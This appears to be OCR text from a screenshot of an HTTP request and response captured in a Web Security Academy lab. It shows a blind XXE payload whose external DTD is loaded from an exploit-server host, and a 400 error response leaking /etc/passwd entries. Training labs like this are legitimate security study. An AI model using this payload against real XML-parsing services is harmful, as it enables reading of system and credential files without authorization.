 Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af60078041a3d6582e1973c00860087.web-security-academy.net/product?productI
d=1
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin: https://0af60078041a3d6582e1973c00860087.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a53009104dc3d51822a963b01cc00c7.exploit-server.net/exploit">
%xxe;]>
21 <stockCheck>
<productId>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:
0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin